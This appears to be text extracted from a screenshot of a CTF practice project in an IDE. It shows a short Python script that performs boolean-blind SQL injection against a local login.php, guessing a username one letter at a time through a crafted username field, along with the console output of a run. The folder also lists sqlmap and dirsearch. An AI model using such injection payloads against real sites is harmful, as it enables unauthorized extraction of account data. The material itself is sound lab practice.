 code_search D:\ctf application\code_se
dirsearch-master
sqlmap
venv library根目录
1.py
1.txt
2.py
3.py
4.py
5.py
6.py
7.py
8.py
111.py
bool blind sql.py
1 import requests
2
3 url = "http://127.0.0.1/login.php"
4
5 sts = "qwertyuiopasdfghjklzxcvbnm"
6 for s in sts:
7 data = {
8 "username": f"aaa' or substr(username,1,1) = '{s}' and id =5#",
9 "password": "aa"
10 }
11 response = requests.post(url=url,data=data)
12 if "成功" in response.text:
13 print("用户名的第一位是"+s)
14 break;
1 3
for s in sts
运行
"D:\ctf application\code_search\venv\Scripts\python.exe" "D:\ctf application\code_search\8.py"
用户名的第一位是a